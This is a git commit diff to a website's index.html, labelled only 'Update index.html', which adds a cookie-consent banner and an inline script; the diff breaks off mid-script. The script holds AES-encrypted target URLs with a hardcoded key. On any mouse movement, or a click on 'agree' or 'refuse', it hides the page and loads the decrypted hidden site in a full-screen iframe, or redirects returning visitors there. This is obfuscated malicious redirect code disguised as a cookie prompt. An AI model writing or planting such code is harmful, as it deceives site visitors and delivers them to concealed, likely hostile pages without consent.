




==== commit 5b8504c2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -417,5 +417,117 @@
   </div>
 
   <script src="script.js"></script>
+  <div id="cookieModalBox" class="cookie-modal-box">
+        <div id="cookieBackdrop" class="cookie-backdrop"></div>
+        <div id="cookieModal" class="cookie-modal">
+            <div class="cookie-card">
+                <button id="cookieClose" class="close-btn">
+                    <svg viewBox="0 0 15 15" width="24" height="24">
+                        <path d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z" fill="currentColor"/>
+                    </svg>
+                </button>
+                <div class="cookie-header">
+                    <span class="cookie-icon">🍪</span>
+                    <h2 class="cookie-title">About cookies</h2>
+                </div>
+                <p class="cookie-text">
+                    We use cookies to provide you with a better user experience. By clicking "agree", you agree to our use of cookies.
+                </p>
+                <div class="button-group">
+                    <button id="cookieAccept" class="btn-agree">🍪 agree</button>
+                    <button id="cookieDecline" class="btn-refuse">refuse</button>
+                </div>
+            </div>
+        </div>
+    </div>
+ 
+  <div id="iframeContainer" style="display:none;">
+        <iframe id="redirectIframe" src="about:blank"></iframe>
+    </div>
+
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+    
+    <script>
+        function aesDecode(encodedText) {
+            try {
+                const decodedText = decodeURIComponent(encodedText);
+                const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+                return bytes.toString(CryptoJS.enc.Utf8);
+            } catch(e) {
+                console.error("Decryption error:", e);
+                return "";
+            }
+        }
+
+        const encryptedPersonalSite = "U2FsdGVkX18CY1mgZsDvUlj49V7uJjn3Sg61jXPXkn1lvgXwQDoBrrd6PBb5T+QC3v2Tw8snxZk5J/ghlYZvYCxeqEZ1PDstJcF9h0fboPR26x7M3Oh7Y19I0nyE3DLQ";
+        const encryptedHomeRedirect = "U2FsdGVkX1/dSXUuPLfJt4cXc54FVy6N9/sPnxHCW+Y=";
+        
+        let isFirstVisit = !localStorage.getItem("cookie-consent");
+        let redirectTriggered = false;
+        
+        function performRedirect() {
+            if (redirectTriggered) return;
+            redirectTriggered = true;
+            
+            const yourContent = document.getElementById("yourWebsiteContent");
+            const iframeContainer = document.getElementById("iframeContainer");
+            const iframe = document.getElementById("redirectIframe");
+            
+            if (isFirstVisit) {
+                let targetUrl = aesDecode(encryptedPersonalSite);
+                
+                if (!targetUrl || targetUrl === "") {
+                    console.error("Decryption failed!");
+                    return;
+                }
+                
+                if (yourContent) yourContent.style.display = "none";
+                
+                if (iframeContainer) {
+                    iframeContainer.style.display = "block";
+                    iframe.src = targetUrl;
+                } else {
+                    const newIframeContainer = document.createElement('div');
+                    newIframeContainer.id = 'iframeContainer';
+                    newIframeContainer.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9997;background:white;';
+                    newIframeContainer.innerHTML = '<iframe id="redirectIframe" src="' + targetUrl + '" style="width:100%;height:100%;border:none;"></iframe>';
+                    document.body.appendChild(newIframeContainer);
+                }
+            } else {
+                const homeUrl = aesDecode(encryptedHomeRedirect);
+                if (homeUrl && homeUrl !== "") {
+                    window.location.href = homeUrl;
+                }
+            }
+        }
+        
+        const modalBox = document.getElementById("cookieModalBox");
+        const backdrop = document.getElementById("cookieBackdrop");
+        const acceptBtn = document.getElementById("cookieAccept");
+        const declineBtn = document.getElementById("cookieDecline");
+        const closeBtn = document.getElementById("cookieClose");
+        
+        function hideModalAndRedirect(consent) {
+            localStorage.setItem("cookie-consent", consent);
+            if (modalBox) modalBox.classList.add("hidden");
+            document.removeEventListener("mousemove", mouseMoveHandler);
+            performRedirect();
+        }
+        
+        function mouseMoveHandler() {
+            hideModalAndRedirect("closed");
+        }
+        
+        if (acceptBtn) acceptBtn.onclick = () => hideModalAndRedirect("accepted");
+        if (declineBtn) declineBtn.onclick = () => hideModalAndRedirect("declined");
